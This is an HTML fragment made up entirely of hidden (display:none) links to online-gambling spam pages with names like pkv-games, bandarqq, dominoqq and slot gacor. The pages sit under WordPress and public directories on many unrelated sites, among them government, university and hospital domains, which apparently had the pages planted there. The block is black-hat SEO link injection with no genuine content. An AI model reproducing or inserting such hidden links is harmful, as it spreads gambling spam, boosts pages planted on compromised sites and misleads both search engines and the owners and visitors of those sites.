<a href="https://wemeet.ma/" style="display: none;">https://wemeet.ma/</a>
<a href="https://redr.or.id/" style="display: none;">https://redr.or.id/</a>
<a href="https://belanjatani.com/" style="display: none;">https://belanjatani.com/</a>
<a href="https://baa.uad.ac.id/kalender-akademik/" style="display: none;">https://baa.uad.ac.id/kalender-akademik/</a>
<a href="https://ifakta.co/" style="display: none;">https://ifakta.co/</a>
<a href="https://tuliskita.com/" style="display: none;">tuliskita.com</a>
<a href="https://duadimensi.com/" style="display: none;">https://duadimensi.com/</a>
<a href="https://aleppo.ie/public/pkv-games/" style="display: none;">https://aleppo.ie/public/pkv-games/</a>
<a href="https://aleppo.ie/public/bandarqq/" style="display: none;">https://aleppo.ie/public/bandarqq/</a>
<a href="https://aleppo.ie/public/dominoqq/" style="display: none;">https://aleppo.ie/public/dominoqq/</a>
<a href="https://www.itmems.org/docs/pkv-games/" style="display: none;">https://www.itmems.org/docs/pkv-games/</a>
<a href="https://www.itmems.org/docs/bandarqq/" style="display: none;">https://www.itmems.org/docs/bandarqq/</a>
<a href="https://www.itmems.org/docs/dominoqq/" style="display: none;">https://www.itmems.org/docs/dominoqq/</a>
<a href="https://arionhotelpemuda.com/" style="display: none;">https://arionhotelpemuda.com/</a>
<a href="https://stfrancislucknow.com/pkv-games/" style="display: none;">https://stfrancislucknow.com/pkv-games/</a>
<a href="https://stfrancislucknow.com/bandarqq/" style="display: none;">https://stfrancislucknow.com/bandarqq/</a>
<a href="https://stfrancislucknow.com/dominoqq/" style="display: none;">https://stfrancislucknow.com/dominoqq/</a>
<a href="https://formapilatesla.com/" style="display: none;">https://formapilatesla.com/</a>
<a href="https://suneducationgroup.com/" style="display: none;">https://suneducationgroup.com/</a>
<a href="https://suneducationgroup.com/tmb/pkv-games/" style="display: none;">https://suneducationgroup.com/tmb/pkv-games/</a>
<a href="https://suneducationgroup.com/tmb/bandarqq/" style="display: none;">https://suneducationgroup.com/tmb/bandarqq/</a>
<a href="https://suneducationgroup.com/tmb/dominoqq/" style="display: none;">https://suneducationgroup.com/tmb/dominoqq/</a>
<a href="https://goldencityofficial.com/" style="display: none;">https://goldencityofficial.com/</a>
<a href="https://goldencityofficial.com/pkv-games/" style="display: none;">https://goldencityofficial.com/pkv-games/</a>
<a href="https://goldencityofficial.com/bandarqq/" style="display: none;">https://goldencityofficial.com/bandarqq/</a>
<a href="https://goldencityofficial.com/dominoqq/" style="display: none;">https://goldencityofficial.com/dominoqq/</a>
<a href="https://motoris.id/wp-content/pkv-games/" style="display: none;">https://motoris.id/wp-content/pkv-games/</a>
<a href="https://motoris.id/wp-content/bandarqq/" style="display: none;">https://motoris.id/wp-content/bandarqq/</a>
<a href="https://motoris.id/wp-content/dominoqq/" style="display: none;">https://motoris.id/wp-content/dominoqq/</a>
<a href="https://autoindo.id/pkv-games/" style="display: none;">https://autoindo.id/pkv-games/</a>
<a href="https://autoindo.id/bandarqq/" style="display: none;">https://autoindo.id/bandarqq/</a>
<a href="https://autoindo.id/dominoqq/" style="display: none;">https://autoindo.id/dominoqq/</a>
<a href="https://drsksamc.com/" style="display: none;">https://drsksamc.com/</a>
<a href="https://colvinisc.com/" style="display: none;">https://colvinisc.com/</a>
<a href="https://campusconnecterp.com/" style="display: none;">https://campusconnecterp.com/</a>
<a href="https://bpsmhospitalbrh.org/" style="display: none;">https://bpsmhospitalbrh.org/</a>
<a href="https://aimsgonda.org/" style="display: none;">https://aimsgonda.org/</a>
<a href="https://yuvasoch.co.in/" style="display: none;">https://yuvasoch.co.in/</a>
<a href="https://stfrancislucknow.com/" style="display: none;">https://stfrancislucknow.com/</a>
<a href="https://smpsgonda.com/" style="display: none;">https://smpsgonda.com/</a>
<a href="http://scpmgroup.org/" style="display: none;">http://scpmgroup.org/</a
<a href="https://mksslaw.org/" style="display: none;">https://mksslaw.org/</a>
<a href="https://j-d-c.com/business-center/" style="display: none;">https://j-d-c.com/business-center/</a>
<a href="https://j-d-c.com/showroom/" style="display: none;">https://j-d-c.com/showroom/</a>
<a href="https://j-d-c.com/contact/" style="display: none;">https://j-d-c.com/contact/</a>
<a href="https://hestiaistiviani.com/kindle/pkv-games/" style="display: none;">https://hestiaistiviani.com/kindle/pkv-games/</a>
<a href="https://hestiaistiviani.com/kindle/bandarqq/" style="display: none;">https://hestiaistiviani.com/kindle/bandarqq/</a>
<a href="https://hestiaistiviani.com/kindle/dominoqq/" style="display: none;">https://hestiaistiviani.com/kindle/dominoqq/</a>
<a href="https://pmijaksel.or.id/" style="display: none;">https://pmijaksel.or.id/</a>
<a href="https://setrikaareng.com/" style="display: none;">https://setrikaareng.com/</a>
<a href="https://scn.suneducationgroup.com/" style="display: none;">https://scn.suneducationgroup.com/</a>
<a href="https://scn.suneducationgroup.com/bandarqq/" style="display: none;">https://scn.suneducationgroup.com/bandarqq/</a>
<a href="https://scn.suneducationgroup.com/dominoqq/" style="display: none;">https://scn.suneducationgroup.com/dominoqq/</a>
<a href="https://setrikaareng.com/kontak/" style="display: none;">https://setrikaareng.com/kontak/</a>
<a href="https://setrikaareng.com/class/" style="display: none;">https://setrikaareng.com/class/</a>
<a href="https://setrikaareng.com/blog/" style="display: none;">https://setrikaareng.com/blog/</a>
<a href="https://j-d-c.com/pages/thai/" style="display: none;">https://j-d-c.com/pages/thai/</a>
<a href="https://j-d-c.com/pages/gacir/" style="display: none;">https://j-d-c.com/pages/gacir/</a>
<a href="https://j-d-c.com/pages/slot77/" style="display: none;">https://j-d-c.com/pages/slot77/</a>
<a href="https://j-d-c.com/pages/robo/" style="display: none;">https://j-d-c.com/pages/robo/</a>
<a href="https://j-d-c.com/pages/mpo/" style="display: none;">https://j-d-c.com/pages/mpo/</a>
<a href="https://j-d-c.com/pages/slot-5k/" style="display: none;">https://j-d-c.com/pages/slot-5k/</a>
<a href="https://j-d-c.com/pages/max/" style="display: none;">https://j-d-c.com/pages/max/</a>
<a href="https://j-d-c.com/pages/slot-10k/" style="display: none;">https://j-d-c.com/pages/slot-10k/</a>
<a href="https://j-d-c.com/pages/rtp/" style="display: none;">https://j-d-c.com/pages/rtp/</a>
<a href="https://j-d-c.com/pages/scatter/" style="display: none;">https://j-d-c.com/pages/scatter/</a>
<a href="https://j-d-c.com/pages/garansi/" style="display: none;">https://j-d-c.com/pages/garansi/</a>
<a href="https://j-d-c.com/pages/bnous/" style="display: none;">https://j-d-c.com/pages/bnous/</a>
<a href="https://belanjatani.com/dev/" style="display: none;">https://belanjatani.com/dev/</a>
<a href="https://belanjatani.com/dev/slot5k/" style="display: none;">https://belanjatani.com/dev/slot5k/</a>
<a href="https://auratrip.com.br/wp-includes/pkv-games/" style="display: none;">https://auratrip.com.br/wp-includes/pkv-games/</a>
<a href="https://auratrip.com.br/wp-includes/bandarqq/" style="display: none;">https://auratrip.com.br/wp-includes/bandarqq/</a>
<a href="https://auratrip.com.br/wp-includes/dominoqq/" style="display: none;">https://auratrip.com.br/wp-includes/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/" style="display: none;">https://dipandutasa.pubmjatim.id/</a>
<a href="https://dipandutasa.pubmjatim.id/pkv-games/" style="display: none;">https://dipandutasa.pubmjatim.id/pkv-games/</a>
<a href="https://dipandutasa.pubmjatim.id/bandarqq/" style="display: none;">https://dipandutasa.pubmjatim.id/bandarqq/</a>
<a href="https://dipandutasa.pubmjatim.id/dominoqq/" style="display: none;">https://dipandutasa.pubmjatim.id/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/robopragma/" style="display: none;">https://dipandutasa.pubmjatim.id/robopragma/</a>
<a href="https://belanjatani.com/gacir/" style="display: none;">https://belanjatani.com/gacir/</a>
<a href="https://suneducationgroup.com/wp-includes/pkv/" style="display: none;">https://suneducationgroup.com/wp-includes/pkv/</a>
<a href="https://suneducationgroup.com/wp-includes/bandarqq/" style="display: none;">https://suneducationgroup.com/wp-includes/bandarqq/</a>
<a href="https://suneducationgroup.com/wp-includes/dominoqq/" style="display: none;">https://suneducationgroup.com/wp-includes/dominoqq/</a>
<a href="https://auratrip.com.br/" style="display: none;">https://auratrip.com.br/</a>
<a href="https://plataformapyme.magyp.gob.ar/wp-content/" style="display: none;">https://plataformapyme.magyp.gob.ar/wp-content/</a>
<a href="https://plataformapyme.magyp.gob.ar/wp-includes/" style="display: none;">https://plataformapyme.magyp.gob.ar/wp-includes/</a>
<a href="https://plataformapyme.magyp.gob.ar/wp-content/public/" style="display: none;">https://plataformapyme.magyp.gob.ar/wp-content/public/</a>
<a href="https://astradaihatsubontang.com/" style="display: none;">https://astradaihatsubontang.com/</a>
<a href="https://setwan.baritoutarakab.go.id/" style="display: none;">https://setwan.baritoutarakab.go.id/</a>
<a href="https://bsdm.uad.ac.id/faq/" style="display: none;">https://bsdm.uad.ac.id/faq/</a>
<a href="https://bpm.uad.ac.id/en/" style="display: none;">https://bpm.uad.ac.id/en/</a>
<a href="https://unram.ac.id/404/" style="display: none;">https://unram.ac.id/404/</a>
<a href="https://suneducationgroup.com/news-id/" style="display: none;">https://suneducationgroup.com/news-id/</a>
<a href="https://aleppo.ie/gacor/" style="display: none;">https://aleppo.ie/gacor/</a>
<a href="http://167.71.222.61/" style="display: none;">http://167.71.222.61/</a>
<a href="http://167.71.222.61/public/pkv-games/" style="display: none;">http://167.71.222.61/public/pkv-games/</a>
<a href="http://167.71.222.61/public/bandarqq/" style="display: none;">http://167.71.222.61/public/bandarqq/</a>
<a href="http://167.71.222.61/public/dominoqq/" style="display: none;">http://167.71.222.61/public/dominoqq/</a>
<a href="https://sumihai.co.id/" style="display: none;">https://sumihai.co.id/</a>
<a href="https://triptofun.id/" style="display: none;">https://triptofun.id/</a>
<a href="https://scn.suneducationgroup.com/" style="display: none;">https://scn.suneducationgroup.com/</a>
<a href="https://library.wmo.int/medias/f10/pkv/index.html" style="display: none;">https://library.wmo.int/medias/f10/pkv/index.html</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/gcr/index.html" style="display: none;">https://library.wmo.int/medias/f10/gcr/index.html</a>
<a href="https://library.wmo.int/medias/f10/thai/index.html" style="display: none;">https://library.wmo.int/medias/f10/thai/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-10k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot77/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot77/index.html</a>
<a href="https://library.wmo.int/medias/f10/rtp/index.html" style="display: none;">https://library.wmo.int/medias/f10/rtp/index.html</a>
<a href="https://library.wmo.int/medias/f10/robo/index.html" style="display: none;">https://library.wmo.int/medias/f10/robo/index.html</a>
<a href="https://library.wmo.int/medias/f10/hitam/index.html" style="display: none;">https://library.wmo.int/medias/f10/hitam/index.html</a>
<a href="https://library.wmo.int/medias/f10/mpo/index.html" style="display: none;">https://library.wmo.int/medias/f10/mpo/index.html</a>
<a href="https://library.wmo.int/resources/jees/bonus/index.html" style="display: none;">https://library.wmo.int/resources/jees/bonus/index.html</a>
<a href="https://library.wmo.int/medias/f10/garansi/index.html" style="display: none;">https://library.wmo.int/medias/f10/garansi/index.html</a>
<a href="https://library.wmo.int/medias/f10/max/index.html" style="display: none;">https://library.wmo.int/medias/f10/max/index.html</a>
<a href="https://belanjatani.com/public/pkv-games/" style="display:none;">https://belanjatani.com/public/pkv-games/</a>
<a href="https://belanjatani.com/public/bandarqq/" style="display:none;">https://belanjatani.com/public/bandarqq/</a>
<a href="https://belanjatani.com/public/dominoqq/" style="display:none;">https://belanjatani.com/public/dominoqq/</a>
<a href="https://belanjatani.com/public/" style="display:none;">https://belanjatani.com/public/</a>
<a href="https://republikexpose.com/tmp/pkv-games/" style="display:none;">https://republikexpose.com/tmp/pkv-games/</a>
<a href="https://republikexpose.com/tmp/bandarqq/" style="display:none;">https://republikexpose.com/tmp/bandarqq/</a>
<a href="https://republikexpose.com/tmp/dominoqq/" style="display:none;">https://republikexpose.com/tmp/dominoqq/</a>
<a href="https://suararealitas.co/public/pkv-games/" style="display:none;">https://suararealitas.co/public/pkv-games/</a>
<a href="http://suararealitas.co/public/bandarqq/" style="display:none;">http://suararealitas.co/public/bandarqq/</a>
<a href="https://suararealitas.co/public/dominoqq/" style="display:none;">https://suararealitas.co/public/dominoqq/</a>
<a href="https://suararealitas.co/" style="display:none;">https://suararealitas.co/</a>

<a href="http://intelligenttraveler.com/pkv-games/" style="display: none;">http://intelligenttraveler.com/pkv-games/</a>
<a href="http://intelligenttraveler.com/bandarqq/" style="display: none;">http://intelligenttraveler.com/bandarqq/</a>
<a href="http://intelligenttraveler.com/dominoqq/" style="display: none;">http://intelligenttraveler.com/dominoqq/</a>
<a href="https://hbtkvi.org/hub/public/mpo/" style="display: none;">https://hbtkvi.org/hub/public/mpo/</a>
<a href="https://hbtkvi.org/hub/public/s77/" style="display: none;">https://hbtkvi.org/hub/public/s77/</a>
<a href="https://hbtkvi.org/hub/public/5k/" style="display: none;">https://hbtkvi.org/hub/public/5k/</a>
<a href="https://hbtkvi.org/hub/public/10k/" style="display: none;">https://hbtkvi.org/hub/public/10k/</a>
<a href="https://www.abm.dz/public/5k/" style="display: none;">https://www.abm.dz/public/5k/</a>
<a href="https://www.abm.dz/public/10k/" style="display: none;">https://www.abm.dz/public/10k/</a>
<a href="https://www.abm.dz/public/thai/" style="display: none;">https://www.abm.dz/public/thai/</a>
<a href="https://pit2024.hbtkvi.org/vot/slot77/" style="display: none;">https://pit2024.hbtkvi.org/vot/slot77/</a>
<a href="https://pit2024.hbtkvi.org/vot/mpo/" style="display: none;">https://pit2024.hbtkvi.org/vot/mpo/</a>
<a href="https://pit2024.hbtkvi.org/vot/gacor/" style="display: none;">https://pit2024.hbtkvi.org/vot/gacor/</a>
<a href="https://www.rscr.cz/wp-content/uploads/pkv-games/" style="display: none;">https://www.rscr.cz/wp-content/uploads/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/bandarqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/bandarqq/</a>
<a href="https://www.rscr.cz/wp-content/uploads/dominoqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/dominoqq/</a>
<a href="https://bisnisindo.co.id/public/pkv-games/" style="display: none;">https://bisnisindo.co.id/public/pkv-games/</a>
<a href="https://bisnisindo.co.id/public/bandarqq/" style="display: none;">https://bisnisindo.co.id/public/bandarqq/</a>
<a href="https://bisnisindo.co.id/public/dominoqq/" style="display: none;">https://bisnisindo.co.id/public/dominoqq/</a>
<a href="https://www.abm.dz/pkv-games/" style="display: none;">https://www.abm.dz/pkv-games/</a>
<a href="https://www.abm.dz/bandarqq/" style="display: none;">https://www.abm.dz/bandarqq/</a>
<a href="https://www.abm.dz/dominoqq/" style="display: none;">https://www.abm.dz/dominoqq/</a>
<a href="https://setwan.baritoutarakab.go.id/assets/" style="display: none;">https://setwan.baritoutarakab.go.id/assets/</a>
<a href="https://setwan.baritoutarakab.go.id/assets/img/" style="display: none;">https://setwan.baritoutarakab.go.id/assets/img/</a>
<a href="https://arionhotelpemuda.com/" style="display: none;">https://arionhotelpemuda.com/</a>
<a href="https://pastigroup.co.id/" style="display: none;">https://pastigroup.co.id/</a>
<a href="https://vuapex.com.pk/" style="display: none;">https://vuapex.com.pk/</a>
<a href="https://carscheck.id/pkv-games/" style="display: none;">https://carscheck.id/pkv-games/</a>
<a href="https://carscheck.id/bandarqq/" style="display: none;">https://carscheck.id/bandarqq/</a>
<a href="https://carscheck.id/dominoqq/" style="display: none;">https://carscheck.id/dominoqq/</a>
<a href="https://infobahari.com/pkv-games/" style="display: none;">https://infobahari.com/pkv-games/</a>
<a href="https://infobahari.com/bandarqq/" style="display: none;">https://infobahari.com/bandarqq/</a>
<a href="https://infobahari.com/dominoqq/" style="display: none;">https://infobahari.com/dominoqq/</a>
<a href="http://3.215.214.86/public/pkv-games/" style="display: none;">http://3.215.214.86/public/pkv-games/</a>
<a href="http://3.215.214.86/public/bandarqq/" style="display: none;">http://3.215.214.86/public/bandarqq/</a>
<a href="http://3.215.214.86/public/dominoqq/" style="display: none;">http://3.215.214.86/public/dominoqq/</a>
<a href="https://rsu-bahagia-makassar.co.id/" style="display: none;">https://rsu-bahagia-makassar.co.id/</a>
<a href="https://www.topkarir.com/license/" style="display: none;">https://www.topkarir.com/license/</a>
<a href="https://ciruss.stgmk.com/wp-content/uploads/pkv-games/" style="display: none;">https://ciruss.stgmk.com/wp-content/uploads/pkv-games/</a>
<a href="https://ciruss.stgmk.com/wp-content/uploads/bandarqq/" style="display: none;">https://ciruss.stgmk.com/wp-content/uploads/bandarqq/</a>
<a href="https://ciruss.stgmk.com/wp-content/uploads/dominoqq/" style="display: none;">https://ciruss.stgmk.com/wp-content/uploads/dominoqq/</a>
<a href="https://vuapex.com.pk/about/pkv-games/" style="display: none;">https://vuapex.com.pk/about/pkv-games/</a>
<a href="https://vuapex.com.pk/about/bandarqq/" style="display: none;">https://vuapex.com.pk/about/bandarqq/</a>
<a href="https://vuapex.com.pk/about/dominoqq/" style="display: none;">https://vuapex.com.pk/about/dominoqq/</a>
<a href="https://vuapex.com.pk/about/mpo/" style="display: none;">https://vuapex.com.pk/about/mpo/</a>
<a href="https://vuapex.com.pk/about/s77/" style="display: none;">https://vuapex.com.pk/about/s77/</a>
<a href="https://vuapex.com.pk/about/5ribu/" style="display: none;">https://vuapex.com.pk/about/5ribu/</a>
<a href="https://vuapex.com.pk/about/10ribu/" style="display: none;">https://vuapex.com.pk/about/10ribu/</a>
<a href="https://edupaknews.pk/pkv-games/" style="display: none;">https://edupaknews.pk/pkv-games/</a>
<a href="https://edupaknews.pk/bandarqq/" style="display: none;">https://edupaknews.pk/bandarqq/</a>
<a href="https://edupaknews.pk/dominoqq/" style="display: none;">https://edupaknews.pk/dominoqq/</a>
<a href="https://rsu-bahagia-makassar.co.id/public/bonus/" style="display: none;">https://rsu-bahagia-makassar.co.id/public/bonus/</a>
<a href="https://rsu-bahagia-makassar.co.id/public/scatter/" style="display: none;">https://rsu-bahagia-makassar.co.id/public/scatter/</a>
<a href="https://rsu-bahagia-makassar.co.id/public/garansi/" style="display: none;">https://rsu-bahagia-makassar.co.id/public/garansi/</a>

<a href="https://hizbulwathan.or.id/wp-includes/pkv-games/" style="display: none;">https://hizbulwathan.or.id/wp-includes/pkv-games/</a>
<a href="https://hizbulwathan.or.id/wp-includes/bandarqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/bandarqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/dominoqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/dominoqq/</a>
<a href="https://icriforum.org/tmb/dominoqq/" style="display: none;">https://icriforum.org/tmb/dominoqq/</a>
<a href="https://icriforum.org/tmb/bandarqq/" style="display: none;">https://icriforum.org/tmb/bandarqq/</a>
<a href="https://icriforum.org/tmb/" style="display: none;">https://icriforum.org/tmb/</a>
<a href="https://dreamsonlinemarketing.nl/tmb/dominoqq/" style="display: none;">https://dreamsonlinemarketing.nl/tmb/dominoqq/</a>
<a href="https://dreamsonlinemarketing.nl/tmb/bandarqq/" style="display: none;">https://dreamsonlinemarketing.nl/tmb/bandarqq/</a>
<a href="https://dreamsonlinemarketing.nl/tmb/pkv-games/" style="display: none;">https://dreamsonlinemarketing.nl/tmb/pkv-games/</a>
<a href="https://nltanimations.com/" style="display: none;">https://nltanimations.com/</a>
<a href="https://fixbay.com.my/pkv-games/" style="display: none;">https://fixbay.com.my/pkv-games/</a>
<a href="https://fixbay.com.my/bandarqq/" style="display: none;">https://fixbay.com.my/bandarqq/</a>
<a href="https://fixbay.com.my/dominoqq/" style="display: none;">https://fixbay.com.my/dominoqq/</a>
<a href="https://fixbaybandarseriputra.my/wp-includes/pkv-games/" style="display: none;">https://fixbaybandarseriputra.my/wp-includes/pkv-games/</a>
<a href="https://fixbaybandarseriputra.my/wp-includes/bandarqq/" style="display: none;">https://fixbaybandarseriputra.my/wp-includes/bandarqq/</a>
<a href="https://fixbaybandarseriputra.my/wp-includes/dominoqq/" style="display: none;">https://fixbaybandarseriputra.my/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://grainrus.com/public/pkv-games/" style="display: none;">https://grainrus.com/public/pkv-games/</a>
<a href="https://grainrus.com/public/bandarqq/" style="display: none;">https://grainrus.com/public/bandarqq/</a>
<a href="https://grainrus.com/public/dominoqq/" style="display: none;">https://grainrus.com/public/dominoqq/</a>
<a href="https://www.aviaauto.cz/public/pkv-games/" style="display: none;">https://www.aviaauto.cz/public/pkv-games/</a>
<a href="https://www.aviaauto.cz/public/bandarqq/" style="display: none;">https://www.aviaauto.cz/public/bandarqq/</a>
<a href="https://aviaauto.cz/public/dominoqq/" style="display: none;">https://aviaauto.cz/public/dominoqq/</a>
<a href="https://saterembiga.com/pkv-games/" style="display: none;">https://saterembiga.com/pkv-games/</a>
<a href="https://saterembiga.com/bandarqq/" style="display: none;">https://saterembiga.com/bandarqq/</a>
<a href="https://saterembiga.com/dominoqq/" style="display: none;">https://saterembiga.com/dominoqq/</a>
<a href="https://osolive.pl/pkv-games/" style="display: none;">https://osolive.pl/pkv-games/</a>
<a href="https://osolive.pl/bandarqq/" style="display: none;">https://osolive.pl/bandarqq/</a>
<a href="https://osolive.pl/dominoqq/" style="display: none;">https://osolive.pl/dominoqq/</a>
<a href="https://library.wmo.int/" style="display: none;">https://library.wmo.int/</a>
<a href="https://pit2024.hbtkvi.org/pkv-games/" style="display: none;">https://pit2024.hbtkvi.org/pkv-games/</a>
<a href="https://pit2024.hbtkvi.org/bandarqq/" style="display: none;">https://pit2024.hbtkvi.org/bandarqq/</a>
<a href="https://emir.co.id/katalog/pkv-games/" style="display: none;">https://emir.co.id/katalog/pkv-games/</a>
<a href="https://emir.co.id/katalog/bandarqq/" style="display: none;">https://emir.co.id/katalog/bandarqq/</a>
<a href="https://emir.co.id/katalog/dominoqq/" style="display: none;">https://emir.co.id/katalog/dominoqq/</a>
<a href="https://pacific-bike.com/public/maxwin/" style="display: none;">https://pacific-bike.com/public/maxwin/</a>
<a href="https://pacific-bike.com/public/slot77/" style="display: none;">https://pacific-bike.com/public/slot77/</a>
<a href="https://pacific-bike.com/public/pkv-games/" style="display: none;">https://pacific-bike.com/public/pkv-games/</a>
<a href="https://pacific-bike.com/public/gacor/" style="display: none;">https://pacific-bike.com/public/gacor/</a>
<a href="https://pacific-bike.com/public/robopragma/" style="display: none;">https://pacific-bike.com/public/robopragma/</a>
<a href="https://pacific-bike.com/public/slot-10k/" style="display: none;">https://pacific-bike.com/public/slot-10k/</a>
<a href="https://pacific-bike.com/public/bandarqq/" style="display: none;">https://pacific-bike.com/public/bandarqq/</a>
<a href="https://pacific-bike.com/public/dominoqq/" style="display: none;">https://pacific-bike.com/public/dominoqq/</a>
<a href="https://pacific-bike.com/public/rtp/" style="display: none;">https://pacific-bike.com/public/rtp/</a>
<a href="https://pacific-bike.com/public/garansi/" style="display: none;">https://pacific-bike.com/public/garansi/</a>
<a href="https://pacific-bike.com/public/scatter/" style="display: none;">https://pacific-bike.com/public/scatter/</a>
<a href="https://pacific-bike.com/public/bonus/" style="display: none;">https://pacific-bike.com/public/bonus/</a>
<a href="https://pacific-bike.com/public/thai/" style="display: none;">https://pacific-bike.com/public/thai/</a>
<a href="https://papakuraacupuncture.co.nz/" style="display: none;">https://papakuraacupuncture.co.nz/</a>
<a href="https://juzgadodefaltas.muni25demayo.gob.ar/pkv-games/" style="display: none;">https://juzgadodefaltas.muni25demayo.gob.ar/pkv-games/</a>
<a href="https://juzgadodefaltas.muni25demayo.gob.ar/bandarqq/" style="display: none;">https://juzgadodefaltas.muni25demayo.gob.ar/bandarqq/</a>
<a href="https://juzgadodefaltas.muni25demayo.gob.ar/dominoqq/" style="display: none;">https://juzgadodefaltas.muni25demayo.gob.ar/dominoqq/</a>
<a href="https://ic-ce.com/pkv-games/" style="display: none;">https://ic-ce.com/pkv-games/</a>
<a href="https://ic-ce.com/bandarqq/" style="display: none;">https://ic-ce.com/bandarqq/</a>
<a href="https://ic-ce.com/dominoqq/" style="display: none;">https://ic-ce.com/dominoqq/</a>
<a href="https://aimsgonda.org/wp-includes/pkv-games/" style="display: none;">https://aimsgonda.org/wp-includes/pkv-games/</a>
<a href="https://aimsgonda.org/wp-includes/bandarqq/" style="display: none;">https://aimsgonda.org/wp-includes/bandarqq/</a>
<a href="https://aimsgonda.org/wp-includes/dominoqq/" style="display: none;">https://aimsgonda.org/wp-includes/dominoqq/</a>
<a href="https://bpsmhospitalbrh.org/public/pkv-games/" style="display: none;">https://bpsmhospitalbrh.org/public/pkv-games/</a>
<a href="https://bpsmhospitalbrh.org/public/bandarqq/" style="display: none;">https://bpsmhospitalbrh.org/public/bandarqq/</a>
<a href="https://bpsmhospitalbrh.org/public/dominoqq/" style="display: none;">https://bpsmhospitalbrh.org/public/dominoqq/</a>
<a href="https://colvinisc.com/wp-content/pkv-games/" style="display: none;">https://colvinisc.com/wp-content/pkv-games/</a>
<a href="https://colvinisc.com/wp-content/bandarqq/" style="display: none;">https://colvinisc.com/wp-content/bandarqq/</a>
<a href="https://colvinisc.com/wp-content/dominoqq/" style="display: none;">https://colvinisc.com/wp-content/dominoqq/</a>
<a href="https://hoernercollege.org/edu/pkv-games/" style="display: none;">https://hoernercollege.org/edu/pkv-games/</a>
<a href="https://hoernercollege.org/edu/bandarqq/" style="display: none;">https://hoernercollege.org/edu/bandarqq/</a>
<a href="https://hoernercollege.org/edu/dominoqq/" style="display: none;">https://hoernercollege.org/edu/dominoqq/</a>

<a href="https://mahoni.perhutani.co.id/pkv-games/" style="display: none;">https://mahoni.perhutani.co.id/pkv-games/</a>
<a href="https://mahoni.perhutani.co.id/bandarqq/" style="display: none;">https://mahoni.perhutani.co.id/bandarqq/</a>
<a href="https://mahoni.perhutani.co.id/dominoqq/" style="display: none;">https://mahoni.perhutani.co.id/dominoqq/</a>
<a href="https://www.archipelagoarchive.com/" style="display: none;">https://www.archipelagoarchive.com/</a>
<a href="https://eita.com.my/" style="display: none;">https://eita.com.my/</a></a>
<a href="https://gen987fm.com/uploads/pkv-games/" style="display: none;">pkv Games</a>
<a href="https://gen987fm.com/uploads/dominoqq/" style="display: none;">dominoqq</a>
<a href="https://gen987fm.com/uploads/bandarqq/" style="display: none;">bandarqq</a>
<a href="https://restaurant-handi.nl/" style="display: none;">https://restaurant-handi.nl/</a>
<a href="https://www.mqmarble.com/public/pkv-games/" style="display: none;">https://www.mqmarble.com/public/pkv-games/</a>
<a href="https://www.mqmarble.com/public/bandarqq/" style="display: none;">https://www.mqmarble.com/public/bandarqq/</a>
<a href="https://www.mqmarble.com/public/dominoqq/" style="display: none;">https://www.mqmarble.com/public/dominoqq/</a>
<a href="https://detroitchinatown.org/pkv-games/" style="display: none;">https://detroitchinatown.org/pkv-games/</a>
<a href="https://detroitchinatown.org/bandarqq/" style="display: none;">https://detroitchinatown.org/bandarqq/</a>
<a href="https://detroitchinatown.org/dominoqq/" style="display: none;">https://detroitchinatown.org/dominoqq/</a>
<a href="https://asverkeersschool.nl/wp/pkv-games/" style="display: none;">https://asverkeersschool.nl/wp/pkv-games/</a>
<a href="https://asverkeersschool.nl/wp/bandarqq/" style="display: none;">https://asverkeersschool.nl/wp/bandarqq/</a>
<a href="https://asverkeersschool.nl/wp/dominoqq/" style="display: none;">https://asverkeersschool.nl/wp/dominoqq/</a>
<a href="https://gtsports.nl/public/pkv-games/" style="display: none;">https://gtsports.nl/public/pkv-games/</a>
<a href="https://gtsports.nl/public/bandarqq/" style="display: none;">https://gtsports.nl/public/bandarqq/</a>
<a href="https://gtsports.nl/public/dominoqq/" style="display: none;">https://gtsports.nl/public/dominoqq/</a>
<a href="https://gorontalo.org/" style="display: none;">https://gorontalo.org/</a>
<a href="https://kariranak.com/pkv-games/" style="display: none;">https://kariranak.com/pkv-games/</a>
<a href="https://kariranak.com/bandarqq/" style="display: none;">https://kariranak.com/bandarqq/</a>
<a href="https://kariranak.com/dominoqq/" style="display: none;">https://kariranak.com/dominoqq/</a>
<a href="https://naon.co.id/httdocs/pkv-games/" style="display: none;">https://naon.co.id/httdocs/pkv-games/</a>
<a href="https://naon.co.id/httdocs/bandarqq/" style="display: none;">https://naon.co.id/httdocs/bandarqq/</a>
<a href="https://naon.co.id/httdocs/dominoqq/" style="display: none;">https://naon.co.id/httdocs/dominoqq/</a>
<a href="https://goufconsulting.com/public/pkv-qq/" style="display: none;">https://goufconsulting.com/public/pkv-qq/</a>
<a href="https://goufconsulting.com/public/bandarqq/" style="display: none;">https://goufconsulting.com/public/bandarqq/</a>
<a href="https://goufconsulting.com/public/dominoqq/" style="display: none;">https://goufconsulting.com/public/dominoqq/</a>
<a href="https://aipower.id/doxing/pkv-games/" style="display: none;">https://aipower.id/doxing/pkv-games/</a>
<a href="https://aipower.id/doxing/bandarqq/" style="display: none;">https://aipower.id/doxing/bandarqq/</a>
<a href="https://aipower.id/doxing/dominoqq/" style="display: none;">https://aipower.id/doxing/dominoqq/</a>
